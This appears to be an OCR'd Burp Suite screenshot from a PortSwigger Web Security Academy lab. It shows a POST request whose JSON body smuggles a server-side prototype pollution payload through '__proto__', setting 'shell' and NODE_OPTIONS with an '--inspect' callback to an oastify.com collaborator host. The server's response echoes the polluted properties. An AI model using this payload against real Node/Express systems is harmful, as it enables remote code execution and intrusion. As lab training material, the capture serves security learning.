 Send
Cancel
Target: https://0aa500d20448bb6383a94b7000f8006
Request
Pretty Raw Hex
\n
1 POST /my-account/change-address HTTP/2
2 Host: 0aa500d20448bb6383a94b7000f8006c.web-security-academy.net
3 Cookie: session=eJoEp1jlMOUDCWnJlqwXdahnfMKvW3hH
4 Content-Type: application/json;charset=UTF-8
5 Content-Length: 269
6
7 {
"address_line_1":"Wiener HQ",
"address_line_2":"One Wiener Way",
"city":"Wienerville",
"postcode":"BU1 1RP",
"country":"UK",
"sessionId":"eJoEp1jlMOUDCWnJlqwXdahnfMKvW3hH",
"__proto__":{
"shell":"node",
"NODE_OPTIONS":
"--inspect=j8sbn2dfw9foqxy1wnmwhfrl5cb4zunj.oastify.com"
}
}
Response
Pretty Raw Hex Render
\n
1 HTTP/2 200 OK
2 X-Powered-By: Express
3 Cache-Control: no-store
4 Content-Type: application/json; charset=utf-8
5 Etag: W/"1bd-jGOTjrLkkp6JKC56j7ZpX5/RtGI"
6 Date: Sun, 25 Feb 2024 14:55:58 GMT
7 Keep-Alive: timeout=5
8 X-Frame-Options: SAMEORIGIN
9 Content-Length: 445
10
11 {
12 "username": "wiener",
13 "firstname": "Peter",
14 "lastname": "Wiener",
15 "address_line_1": "Wiener HQ",
16 "address_line_2": "One Wiener Way",
17 "city": "Wienerville",
18 "postcode": "BU1 1RP",
19 "country": "UK",
20 "isAdmin": true,
21 "json spaces": 10,
22 "shell": "node",
23 "NODE_OPTIONS":
"--inspect=j8sbn2dfw9foqxy1wnmwhfrl5cb4zunj.oastify.com"
24 }